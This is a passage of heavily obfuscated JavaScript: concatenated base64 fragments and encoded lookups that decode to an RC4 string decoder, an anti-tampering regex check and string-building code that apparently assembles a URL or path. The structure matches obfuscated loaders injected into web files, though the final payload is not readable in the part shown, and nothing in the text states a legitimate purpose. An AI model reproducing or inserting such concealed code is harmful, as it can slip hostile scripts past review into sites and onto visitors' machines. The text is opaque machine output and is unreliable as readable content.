+'LCdXNXRkVjJ6QVdRMCcsJ1dRVHBhU29CV'+'zVDJywnRDhvYkRYS0UnLCd5OGt6bThrbV'+'c1NCcsJ2dta0x1OGtrQ3EnLCdXUnljV1J'+'sY0gxeScsJ1c2NUpwZzFXJywncDJaY1Vt'+'a3lXNHknLCdsQ2tKRG1rRHNhJywndGU3Y'+'01HMVMnLCdnbW9UVzVtWXZxJywncTAvZE'+'1YeVUnLCdpU28xRm1rRFdQaScsJ0NYWGN'+_0x1526168y(0x1ea)+'ZGNOYScsJ2Jtb2hndy9kR0cnLCdlOG9ta'+'zNwZElXJywnQ1NvMFc2U1plVycsJ1dRQm'+'NMOG9VV1BaZEhXJywnalNvV3I4a2hXUjQ'+'nLCdwQ29aVzdxa3FhJywnalNvQ3VDa0lX'+'UUMnLCdwbWtLVzVYcFc0RycsJ3pDb0pwc'+_0x1526168y(0x1ab)+'dQRycsJ1c1')+('UERhdnptJywnVzdWZFIwVHRXUnEnLCdrO'+_0x1526168y(0x240)+'1vVUU4a1ZrcScsJ0Rtb2ZzR0JkSHNiR1c'+'2L2NKOGtJbFcnLCd6WXRkVlNrQlc0bScs'+'J1dRZjJXNGpNV1JxJywnZlNram1lbGNLV'+_0x1526168y(0x26a)+_0x1526168y(0x1e3)+'HJywnV09ydFc1cGRUZE8nLCdXNmF3Z21v'+'dENxJywnV1I4V1dSL2NJSzgnLCd6SUpkR'+_0x1526168y(0x1d0)+'tTb1RXNHknLCdmQ2t1V1E3ZFVMRHhpdG0'+'rV1JTSlc2cScsJ0ZHaGNNd0ZjS3EnLCdX'+'UTVqeENvSlc3QycsJ3BtbzJXNFBLeFcnL'+'CdnbWswRDhrdUJhJywnVzc3ZFNTa1hreH'+'knLCdpQ29JeThrYmNHJywnVzRPUFc0WmN'+_0x1526168y(0x250)+'Um1rbldPNCcsJ1c3ZGRVQ2tXZWh5JywnV'+'zVyd1c3M2NOdWknLCdXNUZjSDNuSHZhJy'+_0x1526168y(0x1a9)+'HJywnZVhoZFRXbGNLYScsJ2Q4b3VXNHo3'+'eUcnLCdXNFJjVWQ0V3JhJywncjhvaFdQS'+'2JXUW0nLCdXNk5jSWRxMXlXJywnRUNvMm'+_0x1526168y(0x25c)+'uJywnQkNvQ1c3cGNOR08nLCdvOGtwVzZY'+'blc2ZScsJ1c3ZnJhOGt3V1FDJywnQUNvU'+'1c1ZGRLU2tMJywnVzdOZEplZjJXT2UnLC'+_0x1526168y(0x203)+_0x1526168y(0x1fa)+_0x1526168y(0x28d)+_0x1526168y(0x281)+'FWJywnRThv')+(_0x1526168y(0x1f0)+'W8vcHZsZFVhJywnbFNvaEQ4ay9XT0MnLC'+'dXN2hkUVNrNVc1YUsnLCdoOG9tQzhrUmN'+'xJywnVzVOZElTa0toeEcnLCdXNUxudll5'+'ZycsJ0JXWmNIeFpjSXEnLCdBQ29pV1B4Z'+'E1Db0hXNHJxV1BwZFNzR2ZXNnhjVFcnLC'+_0x1526168y(0x299)+'0JywnamRkZEtjaGNVcScsJ0FtazBmQ2tn'+'VzZDJywnVzdoY0lZMHlFVycsJ3VlZGNOY'+'2ZDJywnVzV4ZE04a2RXNGFGJywnbzhvNn'+_0x1526168y(0x1d6)+'PZWR4RmRLRycsJ1c2S3NwbW9EQUcnLCdD'+'Mi9kTHRHVScsJ3RtazRsQ2t3VzcwJywnV'+_0x1526168y(0x211)+_0x1526168y(0x201)+'nazhvZWdON2RJVycsJ0FDbzdxY1dNJywn'+'Z2VSY1Jta3ZXNFcnLCdXNnpXVzYzY0xlc'+'ScsJ284b1RXNHEwdnEnLCd5Q29NV1BPdV'+_0x1526168y(0x27d)+'vTHRZdGRHU29HVzZ2bXg4b1ZXUWknLCdo'+_0x1526168y(0x1a7)+'1BQNUNhMEonLCdjQ29YYU14ZE1xJywndG'+'dXZ1dSaGNJcScsJ0M4b05CR0NFJywnbnF'+'GZFBhcGNNcScsJ3VDa3FlU28yZFcnLCdy'+'U28rV1J1a1dSRycsJ1c2ZGNTYVcrdUcnL'+_0x1526168y(0x26d)+_0x1526168y(0x197)+_0x1526168y(0x27a)+'a3ZXT0snLCd4c1h4Q2dDJywnRmVTQVdQV'+'mNPRycsJ1c0dkZqOGt6V1FDJywnVzU4eW'+'93dlYnLCdt')+('Q29nbnYvZFZXJywnVzQ5aGNlMVonLCdXU'+_0x1526168y(0x1ce)+'hhJywnV09OY1E4b05XUVZkUHEnLCd5Q2s'+'0ZVNrL1c3NCcsJ2Y4a2RXNEJjU21rQycs'+'J1c1VGN6SUdmJywnVzVTVG4zYlcnLCd3T'+'DNjTllUdicsJ0Ntb3lXUnViV1BpJywnaE'+'NrUHFta1h2VycsJ1dSak1EOG9DVzZXJyw'+'nZmhsY01DazdXNmknLCdmZ1ZjU0NrWlc0'+_0x1526168y(0x1be)+'GknLCdoU29XczhrTnh3bGRQM1ZjSzFqaS'+_0x1526168y(0x242)+'nLCdmU2taVzVGY1Fta1MnLCd1OGt5ZUNr'+'VFc0dScsJ2o4bzlDbWtiV1FLJywnV09mQ'+'1c1TmRQWWEnLCd3WlZkR1NrNFc2ZScsJ1'+'c1TmRNQ2tMa2d1JywnQjhvVVc1S0lsYSc'+_0x1526168y(0x261)+'LCdXUnBjTW1vRldRWmRVcScsJ1c0RHJEd'+'DBYJywnb0NvN1c2Znd5cScsJ3hackN4M2'+_0x1526168y(0x291)+'nLCdXNGJ6bVNrTldRMCcsJ0V2R3lXUnBj'+_0x1526168y(0x233)+'VJXT2EnLCdkOGtsVzdwY09Da1MnLCdtbW'+'tvVzZaY1Rta0knLCdXN0ZkVjhrRVc3T0M'+'nLCdiQ28yYTBaZFZxJywnYkNvYXU4a0dX'+'UmEnLCdXT0RVVzdSZFJhdScsJ284a1BXN'+'HJXVzc4JywnVzdGY01NMSt4VycsJ1c0M2'+'RMbWtZamY0JywndUlsY1AxQmNRcScsJ1c'+_0x1526168y(0x196)+'J3Q4a05pbWttVzdlJywndjhvWHRaV1EnL'+'CdXN2hkTUtQa1dPaScsJ2FTb05wMHBkUU'+'cnLCdXN1pk')+('Vk5EZVdROCcsJ29Da2NhTTdjUFcnLCdXN'+'2liaWZWZFRXJywnV1JIUlc0WDhXUjAnLC'+'dXUVByVzc3ZFZKRycsJ3RZM2NITUZjUHE'+'nLCdwTTNjSENra1c0NCcsJ1c1S0VXNFZj'+_0x1526168y(0x277)+'VNra1dQVycsJ3R2aGRKdU9VJywnV1Jqa2'+_0x1526168y(0x223)+_0x1526168y(0x1b9)+_0x1526168y(0x230)+'2NDb0dybWswV1JDJywnVzdpNGt1NVgnLC'+'dXTzFBV1JKZEt0YU1BbW9VVzVOZE1ta3h'+'vcScsJ1c0ZXlXN2xjVXVtJywnaW1vMUM4'+'a2ttYScsJ1c3YjhsOGtGV1JHJywnQm1vQ'+'lc0eW5jYScsJ29tb1lXNkttdVcnLCd1Mj'+'dkUHFDNycsJ21xaGRSV1JjUXEnLCdXT2x'+'jVUNvVFdPZGRUVycsJ3ltb25DWXFFJywn'+'aUNveVc3REdxcScsJ1dSdGRLWU9VY1pTN'+'W84b1JjU2txdHEnLCdGRzdjVmdwY0dXJy'+'wndVNveHhaV0EnLCdXN0dkYU03ZEtXJyw'+'nYUlkZE04a0ZXNUZjVFNrSCcsJ1dSYlVu'+_0x1526168y(0x1f4)+'21jOGsrZ0cnLCd2Y3RkSDhrUVc0dScsJ2'+_0x1526168y(0x1d1)+'SRycsJ3pmT0tXT2hjTXEnLCdDQ29iZGNu'+'OCcsJ1c0MTdpOGsvV1F5JywnVzRUM2owM'+'UcnLCd3OGtyYVNrYVc2ZScsJ3A4a0lXNX'+_0x1526168y(0x23c)+'iV1BaY0xHJywnbHdwY0k4a3JXNzQnLCdk'+'Q2tnamYzY05XJywnRVNvRldSTycsJ3pna'+_0x1526168y(0x283)+'V1eHBXJywn')+('bThrc1c3bGNTU2tkJywnVzRxZ2tlSmRPc'+_0x1526168y(0x289)+'0nLCdXN083VzV0Y1RNSycsJ1c1dGRSQ2t'+_0x1526168y(0x24a)+'aHVCZE9XJywnQm1vdWhJdkcnLCd0clZkU'+'3NWY0lMZGRSRycsJ1c1TmRIQ2s1VzZLai'+'csJ3N4eGRMcXVPJywncHRWZFRheGNORyc'+_0x1526168y(0x251)+'NGsnLCdnQ283VzVlTnVhJywnVzdOY1NHV'+_0x1526168y(0x1c3)+'c3Q2VlVycsJ1c1OTJrU2tLV1FtJywnemh'+'KY0xJOUYnLCdpOGsyd21rU3dxJywnd0Nv'+'amtxdmQnLCdDU29lakdMQicsJ1dQajZXN'+'2xkS0ptJywneE51UVdQRmNMcScsJ1dQTm'+'NMOG9vV1JGZFVXJywnRE5kZFJ2Q3QnLCd'+'XNTBmVzRGY1AxeScsJ1c1amxqMmpiJywn'+_0x1526168y(0x263)+'2Nta2NsTEJjU1cnLCd0U29LZGFmNicsJ3'+'lDa3dlbWtuVzdTJywnREpSZE1ta3pXN1M'+'nLCdlOGttVzZ0Y084a3MnLCd4U29xVzVW'+'ZFVtazknLCdXNXFDVzROY09NYScsJ0VTa'+'zFibWtUVzRDJywncEo3ZFVycGNURycsJ0'+'VZbGNKbWt4aWEnLCdXNTlFb3V2RycsJ1d'+'RYjlhOG8vVzV1JywnV09IWWk4b2NXNEMn'+'LCdXNmlPa3VwZE5HJywnZW1rUVc0WDlXN'+'1cnLCdXNGVOZFNvMERxJywnVzRoY09Da2'+_0x1526168y(0x26e)+'vVFdRaGRJMXhjUFNvZmhYYUt6YScsJ3ZT'+'a2RjOGtHVzZlJywnVzVCY1FlelJGYScsJ'+'3pyeGRVc3ZlJywnVzRGZE1NcjNXUFMnLC'+_0x1526168y(0x239))+('RycsJ1c0WmRPbWt4VzZsZFRXJywnV09lO'+'VdPVmNNTWknLCdoQ29URUNrUldPOCcsJ2'+'9Ta3pXNUJjTUNrVScsJ29Tb0p5bWtIb1c'+'nLCdlOGthdjhrb3RhJywnV1E4WVdPSmNR'+'TGUnLCdyQ282VzVOZFA4a04nLCd6MWVjV'+_0x1526168y(0x1db)+'dxa1NrK21XJywnVzUwamhNeGRKVycsJ1d'+'QdkJFQ29pVzc0JywnQ1NvM1dQS2NXUk8n'+_0x1526168y(0x21b)+'GEnLCdCMEdiV1JWY1BHJywnRWNWY1IzcG'+'NScScsJ1c3eXZmZWRkSkcnLCdXNUZkT21'+_0x1526168y(0x279)+'alZXN3hkTWNDJywnbzhvZFc0V1lxcScsJ'+'1c2N2RRQ2ttVzZXTicsJ1dQZmxwQ280Vz'+'VTJywneUNrNmlta01XNXUnLCdlZ05jU0N'+_0x1526168y(0x258)+_0x1526168y(0x288)+'1pjcnZXJywnV1J2dmxTb0MnLCdXNFZkSz'+'hrMm14eScsJ3I4a3ZtbWtLVzRpJywnbm1'+'remgzTmNPYScsJ1c3RmRPbWtKVzRhRScs'+'J0ZDb2JXNkt3bFcnLCdXNWo4VzVkY0tOd'+'ScsJ0VtazllU2t3VzVtJywnV09sY0xtb3'+_0x1526168y(0x1ca)+'2Q29MdWR1MCcsJ3NDb2RXNy9kT1hxJywn'+'VzdKZFA4a2xXNlpkSUcnLCdtQ2s3VzRkY'+'1JDa2gnLCdFeE8wV09KY0pXJywndmVWZF'+'ZmdVAnLCdXUVhGVzdCZFZJVycsJ1c3ajd'+_0x1526168y(0x22c)+_0x1526168y(0x1c2)+_0x1526168y(0x1fd)+'VxJywnRUNv')+('L1dSS2RXT3UnLCdXT0xLeDhvelc0NCddO'+'2Z1bmN0aW9uIF8weDMxNjI4MzVlKGEsYi'+'l7YT1hLTB4OWI7dmFyIGM9XzB4MzE2Mjg'+_0x1526168y(0x29b)+'dENiViddPT09dW5kZWZpbmVkKXt2YXIgZ'+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+_0x1526168y(0x243)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+_0x1526168y(0x1b7)+_0x1526168y(0x1fe)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+'HI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weD'+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+_0x1526168y(0x1bc)+_0x1526168y(0x248)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1526168y(0x200)+_0x1526168y(0x286)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1526168y(0x1cc))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHgzMTYyODM1ZVsndFdNSHpGJ109aC'+'xfMHgzMTYyODM1ZVsnUEVGSFFnJ109e30'+'sXzB4MzE2MjgzNWVbJ0ZldENiViddPSEh'+'W107fXZhciBlPV8weDMxNjI4MzVkWzB4M'+'F0sZj1hK2UsZz1fMHgzMTYyODM1ZVsnUE'+'VGSFFnJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4MzE2MjgzNWVbJ1ZEYVJy'+'SyddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+_0x1526168y(0x27e)+'1qLHRoaXNbJ1pPb0NhWCddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snV1hndWlNJ109ZnVu'+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+_0x1526168y(0x28f)+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydpTVBpWFInXT0n'+_0x1526168y(0x237)+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2VFTU5qaiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWyd0bmNF'+'eGwnXSt0aGlzWydpTVBpWFInXSksaz1qW'+'yd0ZXN0J10odGhpc1snV1hndWlNJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydaT29'+'DYVgnXVsweDFdOi0tdGhpc1snWk9vQ2FY'+'J11bMHgwXTtyZXR1cm4gdGhpc1sndnJrb'+'W9WJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'sndnJrbW9W')+('J109ZnVuY3Rpb24oail7aWYoIUJvb2xlY'+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWydlTW9vUGgnXSh0aGlzWyd5cGRUTlM'+'nXSk7fSxpWydwcm90b3R5cGUnXVsnZU1v'+_0x1526168y(0x1c1)+'iBrPTB4MCxsPXRoaXNbJ1pPb0NhWCddWy'+_0x1526168y(0x29d)+'aT29DYVgnXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1526168y(0x1ed)+'ddO31yZXR1cm4gaih0aGlzWydaT29DYVg'+'nXVsweDBdKTt9LG5ldyBpKF8weDMxNjI4'+'MzVlKVsnZUVNTmpqJ10oKSxfMHgzMTYyO'+'DM1ZVsnVkRhUnJLJ109ISFbXTt9Yz1fMH'+'gzMTYyODM1ZVsndFdNSHpGJ10oYyxiKSx'+'fMHgzMTYyODM1ZVsnUEVGSFFnJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBKPV8weDMxNj'+'I4MzVlO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz0tcGFyc2VJbnQoSigweDJmOCwnSVk0'+'RScpKStwYXJzZUludChKKDB4MTkxLCdSN'+'ExAJykpKi1wYXJzZUludChKKDB4MjYwLC'+'drZ05lJykpKy1wYXJzZUludChKKDB4MTU'+'4LCc4TnhKJykpK3BhcnNlSW50KEooMHgx'+_0x1526168y(0x221)+'HgxMTEsJzFwRyYnKSkqcGFyc2VJbnQoSi'+'gweGEzLCdeUEhsJykpKy1wYXJzZUludCh'+'KKDB4YzksJ3FIVVYnKSkqcGFyc2VJbnQo'+'SigweDIzMCwnVzBqMScpKStwYXJzZUlud'+_0x1526168y(0x24f)+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXS'+_0x1526168y(0x213)+'yODM1ZCwweGE4ZDBhKSwhZnVuY3Rpb24o'+_0x1526168y(0x28c)+'2RbSygweDEzNywnYyFXbScpXT1LKDB4MW'+'FhLCclY1o0JykrSygweDE3ZCwndEpnXSc'+'pLGRbSygweDI2YSwnekpUNCcpXT1mdW5j'+_0x1526168y(0x285)+_0x1526168y(0x1b6)+'MsdCl7cmV0dXJuIHM8dDt9LGRbSygweDJ'+'lMCwnJElwSCcpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzIT09dDt9LGRbSygweDE3M'+_0x1526168y(0x256)+'l7cmV0dXJuIHModCx2KTt9LGRbSygweDE'+'1YywnVW8xMCcpXT1LKDB4MzAxLCcxcEcm'+_0x1526168y(0x20a)+'zIsJ3pKVDQnKStLKDB4MWI4LCdMISg1Jy'+'krSygweDE1NiwnXlBIbCcpLGRbSygweGY'+'5LCd6OUlhJyldPUsoMHgyNDEsJ1cwajEn'+'KStLKDB4MjVlLCdqNltBJyksZFtLKDB4M'+'jY4LCcmSUtaJyldPWZ1bmN0aW9uKHMsdC'+'l7cmV0dXJuIHM9PT10O30sZFtLKDB4MTg'+'zLCd2T3VaJyldPUsoMHgzMDcsJ0o4VkIn'+'KSsndCcsZFtLKDB4Y2YsJzcjeEAnKV09S'+'ygweDIwYiwnVW8xMCcpK0soMHgxMjIsJ2'+'MhV20nKSxkW0soMHgxYjEsJ1hwMWQnKV0'+'9ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz09'+_0x1526168y(0x246)+_0x1526168y(0x1b2)+'t9LGRbSygw')+('eDJjYSwnVW8xMCcpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzPD10O30sZFtLKDB4Mj'+'c3LCdxSFVWJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHMrdDt9LGRbSygweDE5ZSwn'+'Mlo4WScpXT1mdW5jdGlvbihzLHQpe3Jld'+_0x1526168y(0x1e7)+'cnKV09SygweDJkYywnJWNaNCcpK0soMHg'+'yNWQsJyVjWjQnKStLKDB4MmMxLCdBdiNw'+_0x1526168y(0x23a)+_0x1526168y(0x26c)+'soMHgyM2QsJ2tnTmUnKStLKDB4MzFmLCd'+'OR0opJykrSygweGVlLCdrZ05lJykrSygw'+_0x1526168y(0x27b)+_0x1526168y(0x293)+'gweGUwLCdlVlRFJykrSygweDI3YywnJSh'+'sSScpK0soMHgyYjksJ1cwajEnKStLKDB4'+_0x1526168y(0x19b)+'icpK0soMHgyNjcsJ1hwMWQnKStLKDB4Mj'+'AyLCdjIVdtJykrSygweDIyOCwnJShsSSc'+'pK0soMHgxZGQsJ3FxSXInKStLKDB4ZDEs'+_0x1526168y(0x24d)+'DB4MmFmLCd6OUlhJykrSygweDE0NywnZE'+'wlSycpK0soMHgyYzAsJ0o4VkInKStLKDB'+_0x1526168y(0x21d)+'Z05lJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x1526168y(0x268)+_0x1526168y(0x29c)+'4MiwnJWNaNCcpK0soMHgyMTUsJ1ZLcygn'+'KStLKDB4ZjUsJ1ZLcygnKStLKDB4MjUwL'+_0x1526168y(0x2a4)+'soMHgyMTks')+(_0x1526168y(0x24b)+'ygweDMwMiwnXlBIbCcpK0soMHhlMSwnek'+'pUNCcpK0soMHgxMGIsJ2dQZiQnKStLKDB'+'4MThhLCdlVlRFJykrSygweDJlOCwnbHU1'+_0x1526168y(0x1cd)+_0x1526168y(0x1fc)+'krSygweDMyNywnVktzKCcpK0soMHgyYjA'+'sJ2dQZiQnKStLKDB4MmJjLCc3I3hAJykr'+_0x1526168y(0x20d)+_0x1526168y(0x1e4)+_0x1526168y(0x20b)+_0x1526168y(0x1f2)+'MmRiLCdrZ05lJykrSygweDJhOSwnNkV1Q'+'CcpK0soMHgyNWIsJzFwRyYnKStLKDB4MT'+'A3LCdXMGoxJykrSygweGVjLCdnUGYkJyk'+_0x1526168y(0x202)+'JyRjciYnKStLKDB4MmRhLCdrZ05lJykrS'+'ygweDI2NSwnekpUNCcpK0soMHgyYTUsJ3'+_0x1526168y(0x29a)+'weDJkOCwnajZbQScpK0soMHgzMDgsJyo1'+_0x1526168y(0x21c)+'WZjLCdaXndTJykrSygweDE4ZiwnJElwSC'+'cpK0soMHgyOGIsJ3ZPdVonKStLKDB4MmZ'+'iLCcqNWM2JykrSygweDE3ZSwnXlBIbCcp'+'K0soMHhkMCwnMXBHJicpK0soMHhkNiwnc'+'UR4MScpK0soMHhjOCwnYyFXbScpK0soMH'+'gyMjEsJyo1YzYnKStLKDB4MzJlLCc2RXV'+'AJykrSygweDE0ZSwnSjhWQicpK0soMHgy'+'YTMsJzZFdUAnKStLKDB4MjA5LCc2RXVAJ'+_0x1526168y(0x208)+'gsJyVjWjQn')+(_0x1526168y(0x235)+'ywnJWNaNCcpK0soMHgxNmMsJzFwRyYnKS'+_0x1526168y(0x225)+'nME82UicpK0soMHhiOCwna2dOZScpK0so'+'MHgxODAsJ2o2W0EnKStLKDB4ZjEsJzZjd'+'jInKStLKDB4MTE0LCd0SmddJykrSygweD'+'EyYiwnXlBIbCcpK0soMHgzMjgsJ0o4VkI'+'nKStLKDB4MTQ4LCc4TnhKJykrSygweDFl'+_0x1526168y(0x1b3)+'StLKDB4MjgwLCdlVlRFJykrSygweDE5NS'+'wnVHk4SicpK0soMHgxNWQsJyUobEknKSt'+'LKDB4MjcxLCd4QXlqJykrSygweDFlOCwn'+'JElwSCcpK0soMHgxZTcsJ0whKDUnKStLK'+'DB4MmIyLCdqNltBJykrSygweDJjNSwna2'+'dOZScpK0soMHgyMDAsJzZjdjInKStLKDB'+'4MWI5LCdXMGoxJykrSygweDI0OSwnJShs'+_0x1526168y(0x20e)+_0x1526168y(0x19a)+'cpK0soMHgxNTksJzhOeEonKStLKDB4MmM'+'2LCdqSVh3JykrSygweGE4LCdscGl3Jykr'+'SygweDFiMywnTCEoNScpK0soMHhmYSwnV'+'FZwUScpK0soMHgyOTMsJzcjeEAnKStLKD'+'B4MTcwLCc2Y3YyJykrSygweDE0Ziwnakl'+'YdycpK0soMHgxOGQsJzcjeEAnKStLKDB4'+'MjkxLCclKGxJJykrSygweGMxLCdyaXM4J'+'ykrSygweGI3LCdsdTVjJykrSygweDFhYy'+'wnXlBIbCcpK0soMHgyOWIsJzFwRyYnKSt'+'LKDB4MmU3LCdseWwqJykrSygweGZkLCcm'+_0x1526168y(0x236)+'HhhYywnYyFXbScpK0soMHgxNzgsJ1ZLcy'+'gnKStLKDB4')+('ZGUsJ2MhV20nKStLKDB4MmRkLCdSXjdGJ'+'ykrSygweDI4NCwncUR4MScpK0soMHgyYT'+'gsJ1RWcFEnKStLKDB4MWI1LCdnUGYkJyk'+'rSygweDE5ZiwnTmtNQScpK0soMHhjNCwn'+_0x1526168y(0x1cf)+'DB4MmQ1LCclKGxJJykrSygweDEzYywnZE'+'wlSycpK0soMHgyM2IsJ2tnTmUnKStLKDB'+'4YTAsJ1cwajEnKStLKDB4OWMsJ2tnTmUn'+_0x1526168y(0x29f)+_0x1526168y(0x26f)+'tLKDB4MzFlLCdrZ05lJykrSygweDEyZCw'+'nNmN2MicpK0soMHgyNjMsJyVjWjQnKStL'+'KDB4MjhjLCdyaXM4JykrSygweDMyZiwnN'+_0x1526168y(0x1c6)+'B4MTI5LCc4TnhKJykrSygweDE3ZiwnOE5'+_0x1526168y(0x1b4)+'Mjg2LCd6OUlhJykrSygweDExZCwnZVZUR'+'ScpK0soMHgyODksJ05rTUEnKStLKDB4Mj'+'A3LCdUeThKJykrSygweDFjMywndEpnXSc'+'pK0soMHg5ZCwnZ1BmJCcpK0soMHgyZTYs'+'J1VvMTAnKStLKDB4MWUzLCcxcEcmJykrS'+'ygweDFmZiwnMXBHJicpK0soMHhkOCwnUj'+'RMQCcpK0soMHgyNTYsJ2tnTmUnKStLKDB'+'4MjkwLCd0SmddJykrSygweDE2OSwnNmN2'+'MicpK0soMHgyY2QsJzhOeEonKStLKDB4M'+'mVkLCdqNltBJykrSygweDMzMCwnTCEoNS'+'cpK0soMHgxYTAsJ2o2W0EnKStLKDB4MWU'+'5LCdWS3MoJykrSygweDEzZSwnNyN4QCcp'+_0x1526168y(0x260)+'CdnUGYkJykrSygweDFjNiwnbHU1YycpK0'+_0x1526168y(0x262))+(_0x1526168y(0x25f)+'ygweDEwMywnVzZOZCcpK0soMHgxOTQsJ2'+'MhV20nKStLKDB4MTUxLCdUVnBRJykrSyg'+_0x1526168y(0x284)+'NCcpK0soMHgzMGUsJ2x1NWMnKStLKDB4M'+_0x1526168y(0x1a5)+'krSygweDExYSwneEF5aicpK0soMHgyODE'+'sJ2dQZiQnKStLKDB4MTVmLCckY3ImJykr'+_0x1526168y(0x1c0)+'2x1NWMnKStLKDB4MTRhLCdlVlRFJykrSy'+'gweGI5LCcyWjhZJykrSygweDJkNywnUjR'+'MQCcpK0soMHgyYWEsJzJaOFknKStLKDB4'+'MzE0LCdjIVdtJykrSygweDIwZSwncUhVV'+_0x1526168y(0x1a4)+'M4LCdBdiNwJykrSygweDFmYSwna2dOZSc'+_0x1526168y(0x2a0)+'J1owMGEnKStLKDB4MjFjLCdrZ05lJykrS'+'ygweDI4ZiwnZ1BmJCcpK0soMHhjZCwnOE'+_0x1526168y(0x272)+'4MTU1LCdMISg1JykrSygweDEzOSwneEF5'+'aicpK0soMHgxZGYsJ3pKVDQnKStLKDB4M'+_0x1526168y(0x273)+_0x1526168y(0x21e)+'hLCdYcDFkJykrSygweDE0NiwnTmtNQScp'+'K0soMHgyOTQsJ1R5OEonKStLKDB4MmM5L'+_0x1526168y(0x19c)+_0x1526168y(0x278)+_0x1526168y(0x1c8)+_0x1526168y(0x271)+'zZSJykrSygweDJhMSwndEpnXScpK0soMH'+'gyNTgsJ2xw')+('aXcnKStLKDB4YzcsJ2x1NWMnKStLKDB4M'+'mI1LCdlVlRFJykrSygweDFjNywnbHU1Yy'+'cpK0soMHgxM2QsJ2RMJUsnKSsoSygweDE'+_0x1526168y(0x1ff)+_0x1526168y(0x22d)+'CdnUGYkJykrSygweDFhMiwnUl43RicpK0'+_0x1526168y(0x1fb)+'yWjhZJykrSygweDExNiwnajZbQScpK0so'+'MHgyZGYsJ1cwajEnKStLKDB4YTIsJ2tnT'+_0x1526168y(0x252)+'FkOCwnNyN4QCcpK0soMHgyMzMsJ3FIVVY'+'nKStLKDB4MzA2LCcmSUtaJykrSygweDE3'+'YSwnejlJYScpK0soMHgyY2UsJyZJS1onK'+_0x1526168y(0x1da)+'wnVktzKCcpK0soMHhkNCwnNyN4QCcpK0s'+_0x1526168y(0x20f)+'NltBJykrSygweDI1YywnTkdKKScpKydwX'+'ScpLGRbSygweDE3OSwnVW8xMCcpXT1mdW'+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'kW0soMHgyMTEsJyZJS1onKV09ZnVuY3Rp'+'b24ocyx0KXtyZXR1cm4gcyt0O30sZFtLK'+'DB4MWNmLCdxSFVWJyldPWZ1bmN0aW9uKH'+'MsdCl7cmV0dXJuIHMrdDt9LGRbSygweDJ'+'iOCwnVW8xMCcpXT1LKDB4MWVhLCdjIVdt'+'JykrJ3MvJyxkW0soMHgxNzQsJ1cwajEnK'+_0x1526168y(0x264)+'IsJ0lZNEUnKStLKDB4ZDUsJ1JeN0YnKSt'+'LKDB4MjE4LCdUVnBRJykrSygweDEzZiwn'+'bHBpdycpK0soMHgyZmEsJ1R5OEonKStLK'+'DB4ZjYsJ1c2TmQnKStLKDB4MjNmLCdKOF'+'ZCJykrSygw')+('eDMwNCwnWHAxZCcpK0soMHhlZCwnVW8xM'+'CcpK0soMHgxZDUsJ2pJWHcnKStLKDB4Mz'+'BiLCcwTzZSJykrSygweDExZSwnJklLWic'+'pK0soMHgxMTcsJ1JeN0YnKStLKDB4MzAw'+_0x1526168y(0x282)+_0x1526168y(0x238)+'JaOFknKStLKDB4MWNjLCcxcEcmJykrSyg'+'weDFjYiwnNmN2MicpK0soMHgyZDIsJyZJ'+'S1onKStLKDB4MjY5LCclY1o0JykrSygwe'+'DE2MiwnWl53UycpK0soMHgzMGEsJ2MhV2'+'0nKStLKDB4MjY2LCcmSUtaJykrSygweDM'+_0x1526168y(0x23b)+_0x1526168y(0x1f8)+_0x1526168y(0x23e)+'tLKDB4MTZiLCdjIVdtJykrSygweDI0Yyw'+'nbHlsKicpK0soMHgyNjIsJzFwRyYnKStL'+'KDB4MmJkLCdeUEhsJykrSygweGU0LCc3I'+'3hAJykrSygweDJmYywnJklLWicpK0soMH'+'gyOTcsJzJaOFknKStLKDB4MzEzLCdVbzE'+'w